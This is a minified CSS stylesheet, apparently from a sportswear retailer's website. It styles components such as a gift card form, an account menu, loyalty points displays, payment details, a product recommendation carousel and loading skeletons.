@keyframes GiftCardForm-module-scss-module__T3h4xa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes GiftCardForm-module-scss-module__T3h4xa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.GiftCardForm-module-scss-module__T3h4xa__gift-card-form .GiftCardForm-module-scss-module__T3h4xa__required-fields{text-align:right;color:var(--color-secondary-text);padding-bottom:var(--spacing-xs);font-size:.6875rem;font-weight:var(--font-semibold)}@media screen and (max-width:1023px){.GiftCardForm-module-scss-module__T3h4xa__gift-card-form .GiftCardForm-module-scss-module__T3h4xa__required-fields{margin-bottom:var(--spacing-2xs)}}.GiftCardForm-module-scss-module__T3h4xa__gift-card-form fieldset input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.GiftCardForm-module-scss-module__T3h4xa__gift-card-form fieldset input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.GiftCardForm-module-scss-module__T3h4xa__gift-card-form fieldset input[type=number]{-moz-appearance:textfield}.GiftCardForm-module-scss-module__T3h4xa__gift-card-form fieldset input{width:100%}.GiftCardForm-module-scss-module__T3h4xa__error-message-info{margin-bottom:var(--spacing-xs);margin-top:calc(var(--spacing-2xs)*-1)}
button.IconButton-module-scss-module__ISdAtq__icon_button,a.IconButton-module-scss-module__ISdAtq__icon_button{--IconButton-padding-local:var(--IconButton-padding,8px);--IconButton-size:calc(var(--icon-button-size) + calc(var(--icon-button-padding)*2));width:var(--IconButton-size);--Button-height:var(--IconButton-size);min-width:var(--IconButton-size);padding:var(--icon-button-padding);contain:layout style paint;justify-content:center;align-items:center;display:inline-flex;overflow:hidden}button.IconButton-module-scss-module__ISdAtq__icon_button svg,a.IconButton-module-scss-module__ISdAtq__icon_button svg{flex-shrink:0;width:auto;min-width:0;max-width:none;height:auto;min-height:0;max-height:none;transform:translateZ(0)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-variant=text],a.IconButton-module-scss-module__ISdAtq__icon_button[data-variant=text]{padding:var(--spacing-2xs,8px)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XS],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XS]{--icon-button-size:12px;--icon-button-padding:var(--IconButton-padding-local)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=SM],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=SM]{--icon-button-size:16px;--icon-button-padding:var(--IconButton-padding-local)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=MD],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=MD]{--icon-button-size:24px;--icon-button-padding:calc(var(--IconButton-padding-local)*1.5)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=LG],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=LG]{--icon-button-size:32px;--icon-button-padding:calc(var(--IconButton-padding-local)*2)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XL],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XL]{--icon-button-size:40px;--icon-button-padding:calc(var(--IconButton-padding-local)*2)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XXL],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XXL]{--icon-button-size:48px;--icon-button-padding:calc(var(--IconButton-padding-local)*2)}
.Truncate-module-scss-module__2gKA_W__truncate{--line-clamp:3;word-wrap:break-word}.Truncate-module-scss-module__2gKA_W__truncate [data-less],.Truncate-module-scss-module__2gKA_W__truncate [data-children]{display:none}.Truncate-module-scss-module__2gKA_W__truncate [data-children]{width:100%;margin:0}.Truncate-module-scss-module__2gKA_W__truncate>p{-webkit-line-clamp:var(--line-clamp);text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;position:relative;overflow:hidden}.Truncate-module-scss-module__2gKA_W__truncate input{opacity:0;pointer-events:none;position:absolute}.Truncate-module-scss-module__2gKA_W__truncate input:checked+p{-webkit-line-clamp:unset}.Truncate-module-scss-module__2gKA_W__truncate input:not(:checked)~label [data-less]{display:none}.Truncate-module-scss-module__2gKA_W__truncate input:not(:checked)~label [data-more],.Truncate-module-scss-module__2gKA_W__truncate input:checked~label [data-less]{display:block}.Truncate-module-scss-module__2gKA_W__truncate input:checked~label [data-more]{display:none}.Truncate-module-scss-module__2gKA_W__truncate input:checked~[data-children]{display:block}.Truncate-module-scss-module__2gKA_W__truncate input:not(:checked)~[data-children]{display:none}
@keyframes MyAccountMenu-module-scss-module__WM8N3G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MyAccountMenu-module-scss-module__WM8N3G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MyAccountMenu-module-scss-module__WM8N3G__container ul{width:100%;margin:0;padding:0;list-style:none}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline{gap:var(--spacing-xs);flex-direction:column;display:flex}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item{background-color:var(--color-white);border-radius:var(--spacing-2xs);width:100%;white-space:wrap}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a{align-items:center;gap:var(--spacing-xs);padding:var(--spacing-xs);width:100%;text-decoration:none;display:flex}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a>svg{flex:none}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a>svg:first-of-type{margin-top:var(--spacing-2xs);stroke-width:1.4px;align-self:flex-start}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a>div{flex:auto;min-width:0}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a>div h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin:0}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a>div p{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);margin:0}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item .MyAccountMenu-module-scss-module__WM8N3G__rewards-auth-container{--rewards-guest-logo-extra-space-left:-12px;background:var(--color-grey-2);padding:var(--spacing-xs);border-radius:var(--spacing-2xs)}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item .MyAccountMenu-module-scss-module__WM8N3G__rewards-auth-container>p{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item .MyAccountMenu-module-scss-module__WM8N3G__rewards-auth-container>button{margin-top:var(--spacing-sm)}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__account-links{background-color:var(--color-white);border-radius:var(--spacing-xs);margin-top:var(--spacing-sm);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__account-links li>a{align-items:center;gap:var(--spacing-xs);padding:var(--spacing-xs);width:100%;font-weight:var(--font-bold);text-decoration:none;display:flex}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__account-links li>a>span{flex:auto;min-width:0;line-height:1.71429;display:inline-block}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__account-links li>a>svg{flex:none}.MyAccountMenu-module-scss-module__WM8N3G__container .MyAccountMenu-module-scss-module__WM8N3G__logout-button{width:100%;margin:var(--spacing-sm)0}.MyAccountMenu-module-scss-module__WM8N3G__account-badge{--account-badge-size-local:var(--account-badge-size,16px);background-color:var(--color-black);color:var(--color-white);width:var(--account-badge-size-local);height:var(--account-badge-size-local);aspect-ratio:1;font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-semibold);letter-spacing:0;border-radius:50%;flex:none;justify-content:center;align-items:center;display:inline-flex}
@font-face{font-family:NeuePlakUAExtended;src:url(../media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2)format("woff2");font-display:swap;font-weight:400;font-style:normal}@font-face{font-family:NeuePlakUAExtended;src:url(../media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2)format("woff2");font-display:swap;font-weight:700;font-style:normal}@font-face{font-family:NeuePlakUAExtended;src:url(../media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2)format("woff2");font-display:swap;font-weight:800;font-style:normal}@font-face{font-family:NeuePlakUAExtended Fallback;src:local(Arial);ascent-override:69.15%;descent-override:20.89%;line-gap-override:32.68%;size-adjust:111.06%}.neueplakuaextended_bba17e86-module__6_2AGa__className{font-family:NeuePlakUAExtended,NeuePlakUAExtended Fallback,ARMOUR,Helvetica,Arial,sans-serif}.neueplakuaextended_bba17e86-module__6_2AGa__variable{--font-extended:"NeuePlakUAExtended","NeuePlakUAExtended Fallback",ARMOUR,Helvetica,Arial,sans-serif}
@keyframes OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points{--loyalty-logo-extra-space-left:-10px;--loyalty-logo-extra-space-top:-16px;--loyalty-logo-span-extra-space-top:-8px;text-align:center;border-bottom:var(--spacing-4xs)solid var(--color-grey-2);padding:var(--spacing-sm)var(--spacing-sm)var(--spacing-md)var(--spacing-sm);width:100%}@media screen and (min-width:1024px){.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points{padding:var(--spacing-md)var(--spacing-sm)var(--spacing-md)var(--spacing-2md)}}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points[data-card]>div{width:100%;display:flex}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper{align-items:left;flex:1;justify-content:left;width:100%}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-inner-wrapper{align-items:left;margin-bottom:var(--spacing-3xs);justify-content:left}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-inner-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__logo-wrapper{display:flex}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-inner-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__logo-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__ua-logo{width:162px;left:var(--loyalty-logo-extra-space-left);top:var(--loyalty-logo-extra-space-top);height:var(--spacing-xs);position:relative}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-inner-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__logo-wrapper span{top:var(--loyalty-logo-span-extra-space-top);margin-left:auto;position:relative}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-inner-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__points-message-wrapper{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0;margin-top:var(--spacing-2xs);vertical-align:middle;align-items:left;text-align:left}@media screen and (min-width:768px){.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-inner-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__points-message-wrapper{margin-top:0}}.OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__loyalty-points .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__order-confirmation-loyalty-points-inner-wrapper .OrderConfirmationLoyaltyPoints-module-scss-module__Ywo-ha__points-message-wrapper span{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;color:var(--color-red)}
@font-face{font-family:MadSansFill;src:url(../media/MADSansFill_Bold-s.p.e21478b3.woff2)format("woff2");font-display:swap;font-weight:600 700;font-style:normal}@font-face{font-family:MadSansFill Fallback;src:local(Arial);ascent-override:92.04%;descent-override:27.74%;line-gap-override:0.0%;size-adjust:103.1%}.madsansfill_7635630b-module__5SoYza__className{font-family:MadSansFill,MadSansFill Fallback,ARMOUR,Helvetica,Arial,sans-serif}.madsansfill_7635630b-module__5SoYza__variable{--font-alternative:"MadSansFill","MadSansFill Fallback",ARMOUR,Helvetica,Arial,sans-serif}
@keyframes LoyaltyPoints-module-scss-module__0o-AYq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyPoints-module-scss-module__0o-AYq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyPoints-module-scss-module__0o-AYq__bracketed-text-styles{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}dialog.LoyaltyPoints-module-scss-module__0o-AYq__user-auth-modal{border-top-left-radius:12px;border-top-right-radius:12px;width:360px;padding:24px}@media screen and (min-width:480px){dialog.LoyaltyPoints-module-scss-module__0o-AYq__user-auth-modal{border-radius:12px;width:496px}}dialog.LoyaltyPoints-module-scss-module__0o-AYq__user-auth-modal>div .LoyaltyPoints-module-scss-module__0o-AYq__close-button{z-index:1}
@keyframes Jumplink-module-scss-module__eymIpq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Jumplink-module-scss-module__eymIpq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Jumplink-module-scss-module__eymIpq__pdp-jumplink{padding:var(--spacing-sm)0px var(--spacing-2md)0px;align-items:center;gap:var(--spacing-2xs);flex-direction:column;align-self:stretch;display:flex}@media screen and (min-width:1024px){.Jumplink-module-scss-module__eymIpq__pdp-jumplink{padding-top:var(--spacing-2md)}}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;border-radius:var(--spacing-sm);border:1px solid var(--color-black);height:var(--button-height);max-width:464px;padding:var(--spacing-2xs)var(--spacing-xs);gap:var(--spacing-2xs);color:var(--color-black);align-items:center;text-decoration:none;display:flex}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:hover{border:1px solid var(--color-grey-5);color:var(--color-grey-5);text-decoration:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:active{border:1px solid var(--color-grey-6);color:var(--color-grey-6);text-decoration:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink button:focus-visible{border:none}.Jumplink-module-scss-module__eymIpq__pdp-jumplink span:nth-child(2){width:var(--spacing-2xs);height:var(--spacing-2xs);margin-left:var(--spacing-2xs);position:relative;top:-4px;transform:rotate(90deg)}
@keyframes PaymentDetails-module-scss-module__N0IH9q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PaymentDetails-module-scss-module__N0IH9q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PaymentDetails-module-scss-module__N0IH9q__summary{margin-top:var(--spacing-xs);justify-content:space-between;row-gap:var(--spacing-xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;display:flex}@media screen and (max-width:1023px),print and (max-width:1023px){.PaymentDetails-module-scss-module__N0IH9q__summary{flex-direction:column}.PaymentDetails-module-scss-module__N0IH9q__summary>div:first-child{margin-bottom:var(--spacing-sm)}}.PaymentDetails-module-scss-module__N0IH9q__summary svg{bottom:var(--spacing-3xs);position:relative}.PaymentDetails-module-scss-module__N0IH9q__summary p{font-size:var(--font-size-body-large);margin:0}.PaymentDetails-module-scss-module__N0IH9q__summary .PaymentDetails-module-scss-module__N0IH9q__paymentMethod{margin-right:var(--spacing-3xl);flex:1}.PaymentDetails-module-scss-module__N0IH9q__summary .PaymentDetails-module-scss-module__N0IH9q__address{margin-left:var(--spacing-3xl);word-break:break-word;word-wrap:break-word;flex:1}@media screen and (max-width:1023px){.PaymentDetails-module-scss-module__N0IH9q__summary .PaymentDetails-module-scss-module__N0IH9q__address{flex-direction:column;margin-left:0}}.PaymentDetails-module-scss-module__N0IH9q__summary .PaymentDetails-module-scss-module__N0IH9q__address p:last-child{white-space:nowrap}.PaymentDetails-module-scss-module__N0IH9q__summary--inline{align-items:center;display:flex}.PaymentDetails-module-scss-module__N0IH9q__summary--inline>svg{position:static}.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt{column-gap:calc(var(--spacing-2md)/2)}.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__paymentMethod,.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__address{flex:50%;margin:0}.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__paymentMethod div,.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__paymentMethod p,.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__address div,.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__address p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;line-height:calc(var(--spacing-2md)/2)}@media screen and (min-width:1024px){.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__paymentMethod div,.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__paymentMethod p,.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__address div,.PaymentDetails-module-scss-module__N0IH9q__summary.PaymentDetails-module-scss-module__N0IH9q__receipt .PaymentDetails-module-scss-module__N0IH9q__address p{color:var(--color-grey-5)}}
@keyframes AdRecZone-module-scss-module__krA-3G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AdRecZone-module-scss-module__krA-3G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper{animation:1s ease-out forwards AdRecZone-module-scss-module__krA-3G__slideOpen;overflow:hidden}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{text-align:center;margin:var(--spacing-xs)0;font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (min-width:480px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}}@media screen and (min-width:768px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__header{margin:var(--spacing-2md)0 var(--spacing-sm)0}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__carousel-items{width:132px}@media screen and (min-width:768px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__carousel-items{width:172px}}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>*{display:none}:is(.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>:first-child,.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>.tile-badge){margin-bottom:0;display:block}:is(.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>:first-child>*,.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__image-only div>.tile-badge>*){display:flex}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .AdRecZone-module-scss-module__krA-3G__carousel .AdRecZone-module-scss-module__krA-3G__skeleton-item{aspect-ratio:var(--ratio-4x5)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination-bullet{background-color:var(--color-grey-4)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination-bullet-active{background-color:var(--color-black)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-wrapper:has(+.swiper-pagination.swiper-pagination-lock){margin-bottom:var(--spacing-2md)}.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0;position:static}@media screen and (max-width:1023px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0 var(--spacing-2xs)0}}@media screen and (min-width:1024px){.AdRecZone-module-scss-module__krA-3G__adProductRecWrapper .swiper-pagination{margin:var(--spacing-sm)0 var(--spacing-2md)0}}@keyframes AdRecZone-module-scss-module__krA-3G__slideOpen{0%{max-height:0}to{max-height:600px}}
@keyframes Payment-module-scss-module__FaJcaW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Payment-module-scss-module__FaJcaW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Payment-module-scss-module__FaJcaW__payment .Payment-module-scss-module__FaJcaW__row{margin-bottom:var(--spacing-xs);align-items:center;gap:12px;display:flex}.Payment-module-scss-module__FaJcaW__payment .Payment-module-scss-module__FaJcaW__row h3{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;letter-spacing:.5px;margin:0}.Payment-module-scss-module__FaJcaW__payment>[data-card=true]>div{flex-grow:1}
.CustomLoader-module-scss-module__369WrW__loader-base{--loading-delay:.5s}.CustomLoader-module-scss-module__369WrW__loader-base .CustomLoader-module-scss-module__369WrW__curtain{background:var(--color-screen-background,#00000080);z-index:2001;transition:opacity .25s;position:fixed;inset:0}.CustomLoader-module-scss-module__369WrW__loader-base .CustomLoader-module-scss-module__369WrW__container{opacity:1;z-index:2002;justify-content:center;align-items:center;display:flex;position:fixed;inset:0}.CustomLoader-module-scss-module__369WrW__loader-base.CustomLoader-module-scss-module__369WrW__show-intent>.CustomLoader-module-scss-module__369WrW__curtain,.CustomLoader-module-scss-module__369WrW__loader-base.CustomLoader-module-scss-module__369WrW__show-intent>.CustomLoader-module-scss-module__369WrW__container{visibility:hidden;opacity:0;transition:visibility .25s linear,opacity .25s linear;transition-delay:var(--loading-delay)}.CustomLoader-module-scss-module__369WrW__loader-base.CustomLoader-module-scss-module__369WrW__loader-base--show>.CustomLoader-module-scss-module__369WrW__curtain,.CustomLoader-module-scss-module__369WrW__loader-base.CustomLoader-module-scss-module__369WrW__loader-base--show>.CustomLoader-module-scss-module__369WrW__container{visibility:visible;opacity:1}
:where([class*=font-]).Message-module-scss-module__wVjbEq__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).Message-module-scss-module__wVjbEq__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).Message-module-scss-module__wVjbEq__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).Message-module-scss-module__wVjbEq__font-condensed-black{font-weight:var(--font-condensed-black)}.Message-module-scss-module__wVjbEq__msg{--Message-alert-background-color-local:var(--Message-alert-background-color,#f0f0f0);--Message-error-background-color-local:none;--Message-alert-text-color-local:var(--Message-alert-text-color,#1d1d1d);--Message-error-text-color-local:var(--Message-error-text-color,#dc0019);--Message-warning-text-color-local:var(--Message-warning-text-color,#5f5f5f);align-items:flex-start;gap:var(--spacing-xs);border-radius:var(--spacing-3xs);display:flex}.Message-module-scss-module__wVjbEq__msg svg:first-child{margin-top:calc(var(--spacing-4xs) + .5px);flex-shrink:0}.Message-module-scss-module__wVjbEq__msg svg:first-child circle{fill:#0000}.Message-module-scss-module__wVjbEq__msg--alert{padding:var(--spacing-xs)var(--spacing-xs);background-color:var(--Message-alert-background-color-local);color:var(--Message-alert-text-color-local)}.Message-module-scss-module__wVjbEq__msg--error{background-color:var(--Message-error-background-color-local);color:var(--Message-error-text-color-local)}.Message-module-scss-module__wVjbEq__msg--warning{gap:var(--spacing-2xs);font-size:var(--font-size-body);margin:var(--spacing-xs)0;color:var(--Message-warning-text-color-local);line-height:1.42857}.Message-module-scss-module__wVjbEq__msg--warning>svg:first-child{margin-top:var(--spacing-4xs)}.Message-module-scss-module__wVjbEq__msg--small{font-size:var(--font-size-subtext);gap:var(--spacing-2xs)}.Message-module-scss-module__wVjbEq__msg--small svg:first-child{margin-top:0}
.UaSkeleton-module-scss-module__GsD_VG__skeleton{line-height:1;animation:1s linear infinite alternate UaSkeleton-module-scss-module__GsD_VG__skeleton-loading}.UaSkeleton-module-scss-module__GsD_VG__text-body{font-size:var(--font-size-body)}.UaSkeleton-module-scss-module__GsD_VG__text-h6{font-size:var(--font-size-h6)}.UaSkeleton-module-scss-module__GsD_VG__text-h3{font-size:var(--font-size-h3)}@keyframes UaSkeleton-module-scss-module__GsD_VG__skeleton-loading{0%{opacity:.33;background-color:#c2cfd6}to{opacity:.85;background-color:#f0f3f5}}
@keyframes VipPayment-module-scss-module__phGU3a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes VipPayment-module-scss-module__phGU3a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.VipPayment-module-scss-module__phGU3a__vip-payment .VipPayment-module-scss-module__phGU3a__title{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%;font-size:var(--font-size-h5);font-weight:var(--font-bold);margin:var(--spacing-sm)0;text-transform:none;letter-spacing:initial}.VipPayment-module-scss-module__phGU3a__vip-payment ul{padding:0;list-style:none}.VipPayment-module-scss-module__phGU3a__vip-payment li{font-size:13px;font-weight:var(--font-semibold);justify-content:space-between;line-height:24px;display:flex}
